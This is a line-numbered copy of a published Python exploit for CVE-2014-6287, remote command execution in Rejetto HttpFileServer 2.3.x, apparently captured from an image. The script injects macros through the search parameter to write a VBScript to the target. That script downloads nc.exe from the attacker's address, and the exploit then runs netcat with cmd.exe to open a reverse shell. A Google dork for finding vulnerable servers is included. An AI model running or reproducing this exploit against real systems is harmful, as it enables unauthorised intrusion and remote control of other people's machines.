 1 #!/usr/bin/python
2 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
3 # Google Dork: intext:"httpfileserver 2.3"
4 # Date: 04-01-2016
5 # Remote: Yes
6 # Exploit Author: Avinash Kumar Thapa aka "-Acid"
7 # Vendor Homepage: http://rejetto.com/
8 # Software Link: http://sourceforge.net/projects/hfs/
9 # Version: 2.3.x
10 # Tested on: Windows Server 2008 , Windows 8, Windows 7
11 # CVE : CVE-2014-6287
12 # Description: You can use HFS (HTTP File Server) to send and receive files.
13 #              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
14 #              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
15
16 #Usage : python Exploit.py <Target IP address> <Target Port Number>
17
18 #EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
19 #          You may need to run it multiple times for success!
20
21
22 import urllib2
23 import sys
24
25 try:
26         def script_create():
27                 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29         def execute_script():
30                 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32         def nc_run():
33                 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35         ip_addr = "10.11.61.123" #local IP address
36         local_port = "1234" # Local Port number
37         vbs = "C:\Users\Public\script.vbs|
dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%
20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
38         save= "save|" + vbs
39         vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
40         exe= "exec|"+vbs2
41         vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
42         exe1= "exec|"+vbs3
43         script_create()
44         execute_script()
45         nc_run()
46 except:
47         print """[.]Something went wrong..!
48         Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
49         Don't forgot to change the Local IP address and Port number on the script"""
50
考神保佑
中